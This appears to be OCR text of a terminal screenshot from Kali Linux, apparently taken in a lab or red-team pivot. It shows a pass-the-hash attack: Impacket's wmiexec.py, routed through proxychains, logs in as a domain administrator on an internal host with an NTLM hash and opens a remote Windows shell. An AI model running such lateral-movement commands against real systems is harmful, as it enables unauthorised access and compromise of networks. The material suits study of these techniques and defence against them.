 ┌──(kali㉿ kali)-[~/Desktop/impacket-0.11.0/examples]
└─$ proxychains4 python wmiexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  192.168.207.139:38680  ...  192.168.3.21:445  ...  OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain  ...  192.168.207.139:38680  ...  192.168.3.21:135  ...  OK
[proxychains] Strict chain  ...  192.168.207.139:38680  ...  192.168.3.21:6007  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>